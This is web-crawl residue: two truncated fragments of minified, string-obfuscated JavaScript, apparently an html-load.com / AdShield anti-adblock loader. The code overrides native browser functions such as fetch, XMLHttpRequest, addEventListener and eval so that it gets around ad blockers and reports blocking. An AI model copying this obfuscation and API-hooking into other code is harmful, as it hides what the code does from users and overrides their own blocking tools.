i=t=>parseInt(o[n(972)](t)[n(2313)]("px","")),s=[n(328),n(1678),n(1628),n(1380),n(666),n(1827),n(1617),n(269),n(1994),n(1582),n(3481),n(3046)];for(const e of s)if(!t[n(3172)](n(1853)+e)&&Math[n(204)](i(e))>=1e4)return!1;const a=[n(1931),n(1080)];for(const e of a){const o=r[n(1880)](t,e);if(n(2754)!==o[n(972)](n(1285)))return!1;if(n(2754)!==o[n(972)](n(901)))return!1;const i=o[n(972)](n(2124));if(n(2754)!==o[n(972)](n(2124))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(913)];for(;o;)r[n(658)](o),o=o[n(913)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of It)if(!(d||u&&!u[e(3079)]((t=>t===location[e(539)])))){o[e(417)](),o[e(3341)](n),o[e(1887)](),o[e(3455)]("*")[e(1665)]((t=>{const n=e;if(t[n(3172)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(1016)]())),t[n(3172)](n(2093))&&!t[n(3172)](n(2621))&&(t[n(1016)]?n(2117)==typeof t[n(1016)]&&(t[n(1016)]=t[n(1016)][n(986)](" ")[n(908)]((t=>(0,bt.md)(t)))[n(390)](" ")):(t[n(1261)][n(280)]((0,bt.md)(vt.A[n(1016)]())),t[n(1261)][n(280)]((0,bt.md)(vt.A[n(1016)]())))),t[n(3172)](n(1573))&&n(1312)!==t[n(953)][n(2901)]()){const e=t[n(2951)](n(1573));e?t[n(3172)](n(1102))?t[n(2268)](n(1102)):t[n(3427)](n(1573),(0,bt.md)(e)):t[n(3427)](n(1573),(0,bt.md)(vt.A[n(1016)]()))}t[n(3172)](n(3220))&&""===t[n(2951)](n(3220))&&!t[n(3172)](n(1889))&&(t[n(3172)](n(1938))?(t[n(2268)](n(1938)),t[n(3427)](n(3220),a)):t[n(3427)](n(3220),s)),t[n(3172)](n(2241))&&""===t[n(2951)](n(2241))&&(n(2453)===t[n(953)][n(2901)]()?t[n(3427)](n(2241),l):t[n(3427)](n(2241),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(3455)](t[e(3332)])[e(1665)]((n=>{const r=e;for(const e of Object[r(2549)](t[r(1695)]))n[r(3427)](e,t[r(1695)][e]);!0===t[r(2807)]&&n[r(2807)]()}));let r=[];for(const n of t)o[e(3455)](n)[e(1665)]((t=>{r=r[e(649)](m(t))}));r=Array[e(841)](new Set(r)),r[e(1665)]((t=>{const n=e;if(!(f||h)(t,i[n(966)]))throw new Error(n(495)+t[n(953)])}))}await(0,St.c)((t=>window[e(616)]?window[e(616)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2807)]()}}(e)}(i)),o[r(658)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(2053)]([n(301),n(3282),n(385),n(273),n(2049)]),a=document[n(480)](n(1308));return a[n(3427)](n(1177),"1"),a[n(3220)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(649)](rt.A[n(982)],n(3268))[n(649)](s),kind:ht.MN[n(545)],key:null,endpoint:rt.A[n(982)],extra:{shardingIndex:i?vt.A[n(1537)](0,ft.ch):-1}}),qt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(900)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1F;o||(o=!0,t?n[r(293)]():n[r(3323)](e))};e[r(691)](r(764),(()=>i(!0))),e[r(691)](r(1062),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1062)])&&void 0!==n?n:new Error(e(2239)))})),window[r(691)](r(3414),(t=>{const n=r;t[n(1558)]===e[n(2641)]&&i(!0)}));const s=Ut.A[r(776)](window)[r(2661)][r(776)][r(1446)](e);if((yt.A[r(2626)]()||yt.A[r(1453)]())&&s){const t=Date[r(900)]();fetch(s,{cache:r(2776),priority:r(3449)})[r(872)]((t=>t[r(152)]()))[r(872)]((()=>{const e=r,n=Date[e(900)]()-t,o=Math[e(1269)](1001,5*n);st.A[e(935)](e(2112)[e(649)](o,e(1886))[e(649)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(1242)))}),o)}))[r(1244)]((()=>i(!1,new Error(r(1806)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(900)]()-l;st.A[t(935)](t(1220)[t(649)](e,"ms"));const n=Date[t(900)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(649)](rt.A[t(982)],t(2864))[t(649)](s),kind:ht.MN[t(545)],key:null,endpoint:rt.A[t(982)],extra:{shardingIndex:i?vt.A[t(1537)](0,ft.ch):-1}});fetch(a,{cache:t(2776),priority:t(3449)})[t(872)]((e=>e[t(152)]()))[t(872)]((()=>{const o=t,i=Date[o(900)]()-n,a=Math[o(1269)](1001,5*e,5*i);st.A[o(935)](o(667)[o(649)](a,o(1402))[o(649)](i,"ms")),setTimeout((async()=>{const t=o;await Vt(),st.A[t(935)](t(1018)[t(649)](a,t(1839))[t(649)](s)),r(t(266))}),a)}))[t(1244)]((e=>r(t(2523)[t(649)](e))))},onError:t=>r(c(1168)[c(649)](null==t?void 0:t[c(3414)]))}),window[c(691)](c(3414),(t=>{const n=c;if(n(2117)!=typeof t[n(1856)]||!t[n(1856)][n(2325)](s))return;const o=Date[n(900)]()-l;return st.A[n(935)](n(3018)[n(649)](t[n(1856)],n(1077))[n(649)](o,"ms")),t[n(1856)]===s?e():t[n(1856)][n(1770)](n(1457))?r(n(2595)[n(649)](t[n(1856)][n(986)](""[n(649)](s,"_"))[1])):void 0})),document[c(514)][c(1061)](a)}))[n(872)]((t=>(a[n(2807)](),t)))[n(1244)]((t=>{throw a[n(2807)](),t}))}(i)),"v9"===e[r(2394)]&&(o[r(658)](Ht(i)),o[r(658)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1537)](0,ft.ch):-1);const a=vt.A[n(2053)]([n(2130),n(1688),n(3404),n(1958),n(2677)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(649)](rt.A[o(982)],o(1725))[o(649)](a),kind:ht.MN[o(545)],key:null,endpoint:rt.A[o(982)],extra:{shardingIndex:e}});fetch(s)[o(872)]((t=>t[o(152)]()))[o(872)]((e=>{const n=o;e===a?t():r(n(473))}))[o(1244)]((t=>r(o(3181)+t)))}))}(i)),o[r(658)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(1537)](0,ft.ch):-1);const a=vt.A[n(2053)]([n(2130),n(1688),n(3404),n(1958),n(2677)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(649)](rt.A[o(982)],o(546))[o(649)](a),kind:ht.MN[o(545)],key:null,endpoint:rt.A[o(982)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(417)](o(2450),s),c[o(810)]=()=>{const e=o;4===c[e(1071)]&&(c[e(1211)][e(2340)](a)?t():r(e(371)))},c[o(1437)]=()=>r(o(2486)),c[o(544)]=()=>r(o(2206)),c[o(3153)]()}))}(i)),o[r(658)](Ht(i,0))),[r(2841),r(336),r(880),r(2351),r(2346)][r(3079)]((t=>location[r(539)][r(1770)](t)))&&o[r(658)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(591)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(935)](r(2179)[r(649)](t,r(2546))[r(649)](e)))),(rt.A[r(935)]||r(3378)===wt.A[r(776)](r(3134),!1)||[r(2230),r(2007),r(1132),r(2459),r(943)][r(3079)]((t=>xt(location[r(539)],t)))&&Math[r(831)]()<rt.A[r(2891)])&&(async(t,e)=>{const n=r;try{await _t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(935)](n(281)[n(649)](t,n(2546))[n(649)](e))))}catch(t){if(st.A[n(935)](n(3407)[n(649)](t)),await(0,Et.GE)())return;st.A[n(1525)](n(3482),n(582)[n(649)](t))}})(e,n)}(e,_)[s(1244)]((t=>{const e=s;st.A[e(935)](e(2040)[e(649)](t)),(0,Et.Pf)(t,Fd,(async t=>await st.A[e(1525)](e(1051),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(3126)+btoa(location[s(539)]);document[s(691)](s(1817),(()=>window[M]=Date[s(900)]())),window[s(691)](s(3437),(()=>window[M]=Date[s(900)]()));let F=!1;new ct((()=>{const t=s;var n,o;if(document[t(2753)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(2494)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([b,c]=(0,Yt.Y1)(b,a),z!==window[t(2465)][t(2241)][t(986)]("#")[0]&&(z=window[t(2465)][t(2241)][t(986)]("#")[0],null!==(l=r[t(2605)])&&void 0!==l&&l&&c[t(1665)]((e=>{const n=t;var r;return null===(r=document[n(1701)](e))||void 0===r?void 0:r[n(2807)]()})),(null===(u=r[t(3353)])||void 0===u||u)&&(E={},b[t(1665)]((e=>e[t(827)](v))))),(0,Yt.Wf)(b,E))return!1;(0,Yt.t_)(b,v);const d=(0,Yt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:S});return b=[...b,...d],window[t(1816)]={...window[t(1816)],...y(b)},(0,lt.Ih)(null!==(o=r[t(2284)])&&void 0!==o?o:[]),b[t(1665)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(571)][n(3473)][n(2284)])&&void 0!==r?r:[])})),!F&&r[t(1952)]&&(F=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(1952)])}),1e4)),!0}))[s(2796)]()})(e,u,m,f)}catch(k){st.A[n(1062)](k,n(994),k[n(690)]),st.A[n(1525)](n(857),n(2316)+k[n(522)]())}}catch(A){throw A}finally{$t(),(0,ed.H4)()}})(Td)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27897
content:
// 
!function(){function a0F(e,t){const n=a0x();return(a0F=function(e,t){return n[e-=386]})(e,t)}function a0x(){const e=["removeChild","stopPropagation","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","charCodeAt","cache_is_blocking_ads","MessagePort","true","http://","naver","push","error","evaluate","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","close-error-report","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Element_innerHTML","sentrySampleRatio","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","content","replaceSync","getAttributeNames","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","YmphM3prZnZxbHRndTVzdzY3OG4=","a3luYg==","headers","fXFCPHpgUFpbWUg6MHNqdmFPcA==","whale","NodeList","Click","onLine","getElementsByTagName","navigator","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","&url=","&title=","cmVzZXJ2ZWQxSW5wdXQ=","EventTarget_addEventListener","version=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","})()","isInRootIframe","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","race","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","close","alert","write","debug","type","match","matches","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","confirm","edgios","matchAll","call","span","srcdoc","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getOwnPropertyDescriptor","CrOS","160312EcIykr","replaceChild","document","setHTMLUnsafe","right","script:","tags","encodeURI","UserAgent","duration","host","promise tainted","revokeObjectURL","parseFromString","profile","keys","decodeURI","combo","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","top","Node_insertBefore","/script/","head","encodeURIComponent","_as_req","consents","log","indexOf","query","tel:","__gpp not found within timeout","papi","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","warn","Element.remove","HTMLIFrameElement","getBoundingClientRect","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element_getAttribute","Yml4cXJod245emptNTRvMTJmZTBz","symbol","Invalid protect url: ","em1wYw==","findLastIndex","transferSize","resource","History","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","], X-Crc32: ","reserved2Output","mailto:","cmVzZXJ2ZWQx","domain switched","Timed out waiting for consent readiness","attributes","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Range","copyScriptElement","picrew.me","aW5wdXQ=","location","fetch","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","dataset","ZndiaA==","document.querySelectorAll","stack","removeAttribute","reserved1","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","concat","rtt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","tagName","createObjectURL","string-try-catch","ZWhvcg==","Error","728","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","adshield","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","728px","test/v1ew/failed","as_window_id","bnh6bg==","cmVzZXJ2ZWQySW5wdXQ=","outerHTML","crios","then","ping","__tcfapi","port","eventId=","eventStatus","Failed to load website due to adblock: ","TkduRThhX3kuRmpZTz00dzNdcDc=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","HTMLImageElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","get","reload","JlhEX1FPaE1ybHRwUjFjNHpHClk=","img","cmd","documentElement","referrer","&error=","contains","responseXML","cmVzZXJ2ZWQxT3V0cHV0","cmVzZXJ2ZWQy","scrollX","hostage","charAt","[data-uri]","loading","HTMLStyleElement","pubads","HTMLMetaElement","application/javascript","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","signalStatus","chrome","endsWith","HTMLAnchorElement","document.getElementsByTagName","onreadystatechange","jkl","string","Node_baseURI","server","Object","includes","isNaN","adshieldAvgRTT","abc","closest","getEntriesByType","pathname","input","AdShield API","as-async","Date.now","https://cadmus.script.ac","Function","shift","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","scribd.com","loader","none","Element","div","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","height","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","insertBefore","http:","number","scrollHeight","insertAfter","setTimeout","ddg/","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","googletag","ariaLabel","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","DOMTokenList","a2Zwdg==","safari","tcString","decodeURIComponent","Date","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as_","Css","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","innerWidth","configIndex","abs","startsWith","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","cadmus script blocked","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","self","from","replaceState","calculatorsoup.com","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ZGdnbg==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","AdShield API cmd","document - find element",", source length: ","insertAdjacentElement","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","body","https://report.error-report.com/modal?eventId=&error=","token=","nthChildOf","length","Failed to load script: ","childElementCount","setProperty","em5iZw==","pagehide","source","writeln","https://report.error-report.com/modal?","url","finally","Date.now is not a number","230276OPLdXE","childNodes","hostname","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","appendChild","atob","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","children","listenerId","adshield-api","OWptYW53eXF4MHM1NHp1dG82aA==","setItem","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","reverse","Failed to fetch script: ","Clean.io Inc.","XMLHttpRequest","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var 